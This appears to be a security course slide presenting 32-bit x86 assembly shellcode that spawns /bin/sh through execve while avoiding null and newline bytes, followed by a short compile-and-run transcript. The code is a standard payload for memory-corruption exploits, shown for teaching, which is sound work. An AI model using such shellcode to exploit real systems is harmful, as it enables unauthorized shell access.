

# No Null No Newline Shellcode
[ragnuk] $ gcc –m32 no_null_no_newline_shellcode.s
[ragnuk] $./a.out
sh-41.$

.text
.globl main
main:
	xor 	%eax,%eax
	push 	%eax
	# push n/sh
	push 	$0x68732F6E
	# push //bi
	push	$0x69622F2F
	movl 	%esp,%ebx
	push 	%eax
	push 	%ebx
	mov	%esp, %ecx
	movl	%eax, %edx
	mov 	$11,%al
	# execve(char* filename, char** argv, char** envp)
	int	$0x80
	xor	%eax,%eax
	mov	$1,%al
	xor	%ebx,%ebx
	int	$0x80
203